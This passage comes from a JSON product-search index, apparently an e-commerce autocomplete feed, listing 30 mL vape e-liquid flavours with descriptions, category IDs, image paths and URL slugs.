taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_30ml.jpg","u":"30ml-du-more-salts","o":"product_search"},{"value":"30mL-Gold salts","s":"30mL-Gold salts","c":["378","1","2","354","376","304","1","2","354","376","378"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-salt-gold-30ml.jpg","u":"30ml-gold-salts","o":"product_search"},{"value":"30mL-Hustle salts","s":"30mL-Hustle salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-hustle-30ml.jpg","u":"30ml-hustle-salts","o":"product_search"},{"value":"30mL-LCH NS salts","s":"30mL-LCH NS salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-lch-ns-30ml.jpg","u":"30ml-lch-ns-salts","o":"product_search"},{"value":"30mL-London Fog salts","s":"30mL-London Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-london-fog-30ml.jpg","u":"30ml-london-fog-salts","o":"product_search"},{"value":"30mL-M&H salts","s":"30mL-M&H salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-m_h-30ml.jpg","u":"30ml-m-h-salts","o":"product_search"},{"value":"30mL-Monkey Biz salts","s":"30mL-Monkey Biz salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-monkey-biz-30ml.jpg","u":"30ml-monkey-biz-salts","o":"product_search"},{"value":"30mL-Morning Tobacco salts","s":"30mL-Morning Tobacco salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-morning-tobacco-30ml.jpg","u":"30ml-morning-tobacco-salts","o":"product_search"},{"value":"30mL-Paris Fog salts","s":"30mL-Paris Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-paris-fog-30ml.jpg","u":"30ml-paris-fog-salts","o":"product_search"},{"value":"30mL-Pineapple X salts","s":"30mL-Pineapple X salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-pineapple-x-30ml.jpg","u":"30ml-pineapple-x-salts","o":"product_search"},{"value":"30mL-EC Playa + salts","s":"30mL-Playa salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-ec-playa_-30ml.jpg","u":"30ml-playa-salts","o":"product_search"},{"value":"30mL-Pound salts","s":"30mL-Pound salts","c":["375","1","2","354","373","346","1","2","354","373","375"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-salt-pound-30ml.jpg","u":"30ml-pound-salts","o":"product_search"},{"value":"30mL-Purple Drink salts","s":"30mL-Purple Drink salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-purple-drink-30ml.jpg","u":"30ml-purple-drink-salts","o":"product_search"},{"value":"30mL-Vanilla Gram salts","s":"30mL-Vanilla Gram salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-vanilla-gram-30ml.jpg","u":"30ml-vanilla-gram-salts","o":"product_search"},{"value":"30mL-R.B.F. salts","s":"30mL-R.B.F. salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-r.b.f.-30ml.jpg","u":"30ml-r-b-f-salts","o":"product_search"},{"value":"30mL-Rainbows salts","s":"30mL-Rainbows salts","c":["366","1","2","354","364","298","1","2","354","364","366"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg","u":"30ml-rainbows-salts","o":"product_search"},{"value":"30mL-Rigel salts","s":"30mL-Rigel salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-rigel-30ml.jpg","u":"30ml-rigel-salts","o":"product_search"},{"value":"30mL-Rongo salts","s":"30mL-Rongo salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-rongo-30ml.jpg","u":"30ml-rongo-salts","o":"product_search"},{"value":"30mL-Sirius salts","s":"30mL-Sirius salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-sirius-30ml.jpg","u":"30ml-sirius-salts","o":"product_search"},{"value":"30mL-Strawberry Blood Orange salts","s":"30mL-Strawberry Blood Orange salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-strawberry-blood-orange-30ml.jpg","u":"30ml-strawberry-blood-orange-salts","o":"product_search"},{"value":"30mL-Supernova salts","s":"30mL-Supernova salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-super-nova-30ml.jpg","u":"30ml-supernova-salts","o":"product_search"},{"value":"30mL-Titanic salts","s":"30mL-Titanic salts","c":["279","1","2","79","288","1","2","79","279"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-titanic-30ml.jpg","u":"30ml-titanic-salts","o":"product_search"},{"value":"30mL-Tucan Loops salts","s":"30mL-Tucan Loops salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-tucan-loops-30ml.jpg","u":"30ml-tucan-loops-salts","o":"product_search"},{"value":"30mL-V.C. Tobacco salts","s":"30mL-V.C. Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-v.c.-tobacco-30ml.jpg","u":"30ml-v-c-tobacco-salts","o":"product_search"},{"value":"30mL-Van Sin salts","s":"30mL-Van Sin salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-van-sin-30ml.jpg","u":"30ml-van-sin-salts","o":"product_search"},{"value":"30mL-Watermelon Raspberry salts","s":"30mL-Watermelon Raspberry salts","c":["384","1","2","354","382","306","1","2","354","382","384"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-salt-watermelon-raspberry-30ml.jpg","u":"30ml-watermelon-raspberry-salts","o":"product_search"},{"value":"BC 30mL-Alpha","s":"BC 30mL-Alpha","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_alpha_-_30ml.jpg","u":"bc-30ml-alpha","o":"product_search"},{"value":"BC 30mL-Alpha 2.0","s":"BC 30mL-Alpha 2.0","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_alpha_2.0_-_30ml.jpg","u":"bc-30ml-alpha-2-0","o":"product_search"},{"value":"BC 30mL-Anchorage Fog","s":"BC 30mL-Anchorage Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_anchorage_fog-_30ml.jpg","u":"bc-30ml-anchorage-fog","o":"product_search"},{"value":"BC 30mL-Area 51","s":"BC 30mL-Area 51","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_area_51_-_30ml.jpg","u":"bc-30ml-area-51","o":"product_search"},{"value":"BC 30mL-Atlantis","s":"BC 30mL-Atlantis","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_atlantis_-_30ml.jpg","u":"bc-30ml-atlantis","o":"product_search"},{"value":"BC 30mL-BC Fog","s":"BC 30mL-BC Fog","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_bc_fog_-_30ml.jpg","u":"bc-30ml-bc-fog","o":"product_search"},{"value":"BC 30mL-Beast","s":"BC 30mL-Beast","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_beast_-_30ml.jpg","u":"bc-30ml-beast","o":"product_search"},{"value":"BC 30mL-Belmond","s":"BC 30mL-Belmond","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_belmond_-_30ml.jpg","u":"bc-30ml-belmond","o":"product_search"},{"value":"BC 30mL-Big FT Swirl","s":"BC 30mL-Big FT ICRM","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_30ml.jpg","u":"bc-30ml-big-ft-icrm","o":"product_search"},{"value":"BC 30mL-Big FT","s":"BC 30mL-Big FT","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_big_ft_-_30ml.jpg","u":"bc-30ml-big-ft","o":"product_search"},{"value":"BC 30mL-Bloop","s":"BC 30mL-Bloop","c":["287","1","2","167","169","280","1","2","167","169","287"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_verified_-_bloop_30ml.jpg","u":"bc-30ml-bloop","o":"product_search"},{"value":"BC 30mL-Bravo","s":"BC 30mL-Bravo","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_bravo_-_30ml.jpg","u":"bc-30ml-bravo","o":"product_search"},{"value":"BC 30mL-C.B.","s":"BC 30mL-C.B.","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_cb_-_30ml_1_1.jpg","u":"bc-30ml-c-b","o":"product_search"},{"value":"BC 30mL-Canadian Tobacco","s":"BC 30mL-Canadian Tobacco","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_canadian_tobacco_-_30ml.jpg","u":"bc-30ml-canadian-tobacco","o":"product_search"},{"value":"BC 30mL-The Capone","s":"BC 30mL-The Capone","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_capone_-_30ml.jpg","u":"bc-30ml-the-capone","o":"product_search"},{"value":"BC 30mL-Charlie","s":"BC 30mL-Charlie","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_charlie_-_30ml.jpg","u":"bc-30ml-charlie","o":"product_search"},{"value":"BC 30mL-Davinci Code","s":"BC 30mL-Davinci Code","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_da_vinci_code_-_30ml.jpg","u":"bc-30ml-davinci-code","o":"product_search"},{"value":"BC 30mL-Scoops","s":"BC 30mL-Scoops","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_scoops_-_30ml.jpg","u":"bc-30ml-scoops","o":"product_search"},{"value":"BC 30mL-Delta","s":"BC 30mL-Delta","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_delta_-_30ml.jpg","u":"bc-30ml-delta","o":"product_search"},{"value":"BC 30mL-Dohz","s":"BC 30mL-Dohz","c":["293","1","2","167","170","174","359","1","2","167","170","174","293"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_bites_-_dohz_-_30ml.jpg","u":"bc-30ml-dohz","o":"product_search"},{"value":"BC 30mL-Drag Tang","s":"BC 30mL-Drag Tang","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_drag_tang_-_30ml.jpg","u":"bc-30ml-drag-tang","o":"product_search"},{"value":"BC 30mL-Dream","s":"BC 30mL-Dream","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_dream_-_30ml.jpg","u":"bc-30ml-dream","o":"product_search"},{"value":"BC 30mL-Drive","s":"BC 30mL-Drive","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_drive_-_30ml.jpg","u":"bc-30ml-drive","o":"product_search"},{"value":"BC 30mL-Do' N More","s":"BC 30mL-Du More","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_30ml.jpg","u":"bc-30ml-du-more","o":"product_search"},{"value":"BC 30mL-Gold","s":"BC 30mL-Gold","c":["303","1","2","167","170","185","377","1","2","167","170","185","303"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_pi_-_gold_-_30ml.jpg","u":"bc-30ml-gold","o":"product_search"},{"value":"BC 30mL-Hustle","s":"BC 30mL-Hustle","c":["299","1","2","167","170","179","368","1","2","167","170","179","299"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_distinct_-_hustle_-_30ml.jpg","u":"bc-30ml-hustle","o":"product_search"},{"value":"BC 30mL-LCH NS","s":"BC 30mL-LCH NS","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_lch_ns_-_30ml.jpg","u":"bc-30ml-lch-ns","o":"product_search"},{"value":"BC 30mL-London Fog","s":"BC 30mL-London Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_london_fog-_30ml.jpg","u":"bc-30ml-london-fog","o":"product_search"},{"value":"BC 30mL-M&H","s":"BC 30mL-M&H","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_m_h_-_30ml.jpg","u":"bc-30ml-m-h","o":"product_search"},{"value":"BC 30mL-Monkey Biz","s":"BC 30mL-Monkey Biz","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_monkey_biz_-_30ml_1_1.jpg","u":"bc-30ml-monkey-biz","o":"product_search"},{"value":"BC 30mL-Morning Tobacco","s":"BC 30mL-Morning Tobacco","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_morning_tobacco_-_30ml.jpg","u":"bc-30ml-morning-tobacco","o":"product_search"},{"value":"BC 30mL-The O'Brien","s":"BC 30mL-The O'Brien","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_obrien_-_30ml.jpg","u":"bc-30ml-the-o-brien","o":"product_search"},{"value":"BC 30mL-Paris Fog","s":"BC 30mL-Paris Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_paris_fog-_30ml.jpg","u":"bc-30ml-paris-fog","o":"product_search"},{"value":"BC 30mL-Pineapple X","s":"BC 30mL-Pineapple X","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_pineapple_x_-_30ml.jpg","u":"bc-30ml-pineapple-x","o":"product_search"},{"value":"BC 30mL-EC Playa +","s":"BC 30mL-Playa","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-30ml.jpg","u":"bc-30ml-playa","o":"product_search"},{"value":"BC 30mL-Pound","s":"BC 30mL-Pound","c":["345","1","2","167","170","178","374","1","2","167","170","178","345"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_currancy_-_pound_-_30ml.jpg","u":"bc-30ml-pound","o":"product_search"},{"value":"BC 30mL-Purple Drink","s":"BC 30mL-Purple Drink","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_purple_drink_-_30ml.jpg","u":"bc-30ml-purple-drink","o":"product_search"},{"value":"BC 30mL-Vanilla Gram","s":"BC 30mL-Vanilla Gram","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_vanilla_gram_-_30ml.jpg","u":"bc-30ml-vanilla-gram","o":"product_search"},{"value":"BC 30mL-R.B.F.","s":"BC 30mL-R.B.F.","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_rbf_-_30ml.jpg","u":"bc-30ml-r-b-f","o":"product_search"},{"value":"BC 30mL-Rainbows","s":"BC 30mL-Rainbows","c":["297","1","2","167","170","183","365","1","2","167","170","183","297"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_c_series_-_rainbows_-_30ml.jpg","u":"bc-30ml-rainbows","o":"product_search"},{"value":"BC 30mL-The Real McCoy","s":"BC 30mL-The Real McCoy","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_real_mccoy_-_30ml.jpg","u":"bc-30ml-the-real-mccoy","o":"product_search"},{"value":"BC 30mL-Rigel","s":"BC 30mL-Rigel","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_rigel_-_30ml.jpg","u":"bc-30ml-rigel","o":"product_search"},{"value":"BC 30mL-Rongo","s":"BC 30mL-Rongo","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_rongo_-_30ml.jpg","u":"bc-30ml-rongo","o":"product_search"},{"value":"BC 30mL-Sirius","s":"BC 30mL-Sirius","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_sirius_-_30ml.jpg","u":"bc-30ml-sirius","o":"product_search"},{"value":"BC 30mL-Strawberry Blood Orange","s":"BC 30mL-Strawberry Blood Orange","c":["305","1","2","167","170","181","383","1","2","167","170","181","305"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_fruit_series_-_strawberry_blood_orange_-_30ml.jpg","u":"bc-30ml-strawberry-blood-orange","o":"product_search"},{"value":"BC 30mL-Supernova","s":"BC 30mL-Supernova","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_super_nova_-_30ml.jpg","u":"bc-30ml-supernova","o":"product_search"},{"value":"BC 30mL-Titanic","s":"BC 30mL-Titanic","c":["287","1","2","167","169","280","1","2","167","169","287"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_verified_-_titanic_30ml.jpg","u":"bc-30ml-titanic","o":"product_search"},{"value":"BC 30mL-Tucan Loops","s":"BC 30mL-Tucan Loops","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_tuncan_loops_-_30ml.jpg","u":"bc-30ml-tucan-loops","o":"product_search"},{"value":"BC 30mL-V.C. Tobacco","s":"BC 30mL-V.C. Tobacco","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_vc_tobacco_-_30ml.jpg","u":"bc-30ml-v-c-tobacco","o":"product_search"},{"value":"BC 30mL-Van Sin","s":"BC 30mL-Van Sin","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_van_sin_-_30ml.jpg","u":"bc-30ml-van-sin","o":"product_search"},{"value":"BC 30mL-Watermelon Raspberry","s":"BC 30mL-Watermelon Raspberry","c":["305","1","2","167","170","181","383","1","2","167","170","181","305"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_fruit_series_-_watermelon_raspberry_-_30ml.jpg","u":"bc-30ml-watermelon-raspberry","o":"product_search"},{"value":"30mL-The O'Brien salt","s":"30mL-The O'Brien salt","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-o_brien-30ml.jpg","u":"30ml-the-o-brien-salt","o":"product_search"},{"value":"30mL-The Real McCoy salt","s":"30mL-The Real McCoy salt","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-real-mccoy-30ml.jpg","u":"30ml-the-real-mccoy-salt","o":"product_search"},{"value":"30mL-Drag Tang salt","s":"30mL-Drag Tang 